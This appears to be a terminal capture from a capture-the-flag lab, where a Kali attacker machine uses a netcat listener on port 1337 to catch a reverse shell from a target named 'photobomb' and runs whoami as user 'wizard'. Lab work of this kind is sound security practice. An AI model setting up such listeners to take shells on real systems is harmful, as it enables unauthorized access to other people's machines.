 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.182] 48202
bash: cannot set terminal process group (704): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$